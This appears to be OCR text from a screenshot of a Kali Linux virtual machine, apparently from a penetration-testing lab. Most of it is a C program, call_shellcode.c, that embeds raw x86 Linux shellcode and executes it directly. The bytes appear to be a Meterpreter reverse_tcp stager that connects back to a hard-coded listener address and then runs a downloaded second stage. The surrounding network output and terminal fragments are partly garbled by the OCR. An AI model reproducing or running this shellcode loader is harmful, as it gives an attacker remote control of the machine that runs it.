 Kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4
18:10
Trash
File System
Home
Kali Linux a...
metershellco
de.c
call_shellco...
kali@kali: ~/Desktop
File Actions Edit View Help
inet6 fe80::20c:29ff:fea7:9b prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:a7:00:9b txqueuelen 1000 (Ethernet)
RX packets 1222298 bytes 1836318025 (1.7 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 52818 bytes 3477917 (3.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ollisions 0
preter/reverse_tcp LHO
o hear"
~/Desktop/call_shellcode.c - Mousepad
File Edit Search View Document Help
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5 unsigned char buf[] =
6 "\x6a\x0a\x5e\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\x66"
7 "\x89\xe1\xcd\x80\x97\x5b\x68\xc0\xa8\x6f\x82\x68\x02\x00"
8 "\x22\x90\x89\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd"
9 "\x80\x85\xc0\x79\x19\x4e\x74\x3d\x68\xa2\x00\x00\x00\x58"
10 "\x6a\x00\x6a\x05\x89\xe3\x31\xc9\xcd\x80\x85\xc0\x79\xbd"
11 "\xeb\x27\xb2\x07\xb9\x00\x10\x00\x00\x89\xe3\xc1\xeb\x0c"
12 "\xc1\xe3\x0c\xb0\x7d\xcd\x80\x85\xc0\x78\x10\x5b\x89\xe1"
13 "\x99\xb2\x6a\xb0\x03\xcd\x80\x85\xc0\x78\x02\xff\xe1\xb8"
14 "\x01\x00\x00\x00\xbb\x01\x00\x00\x00\xcd\x80";
15
16 int main(int argc, char **argv)
17 {
18 int (*func)() = (int(*)())buf;
19 func();
20 return 1;
21 }
22